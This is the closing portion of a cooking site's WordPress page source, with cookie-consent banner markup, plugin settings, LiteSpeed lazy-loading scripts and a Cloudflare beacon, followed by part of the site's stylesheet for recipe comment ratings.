wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"445","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"0901698399","api_nonce":"1215e5717e","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:44:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 22:44:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f5ede0d9032fb9e909a956dfad7f84f9.css -->

--- FILE ---
content_type: text/css
request_url: https://www.firsttimercook.com/wp-content/litespeed/ucss/f5ede0d9032fb9e909a956dfad7f84f9.css?ver=0ce8c
body_size: 7348
content:
:root{--comment-rating-star-color:#343434}.wprm-comment-ratings-container svg .wprm-star-full{fill:var(--comment-rating-star-color)}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:var(--comment-rating-star-color)}body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within span{outline:1px solid #4d90fe}.comment-form-wprm-rating{margin-bottom:20px;margin-top:5px;text-align:left}.comment-form-wprm-rating .wprm-rating-stars{display:inline-block;vertical-align:middle}fieldset.wprm-comment-ratings-container{background:0 0;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-comment-ratings-container legend{left:0;opacity:0;position:absolute}fieldset.wprm-comment-ratings-container br,fieldset.wprm-comment-ratings-container input:hover+span~span{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-comment-ratings-container span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-comment-ratings-container span svg{height:100%!important;width:100%!important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container 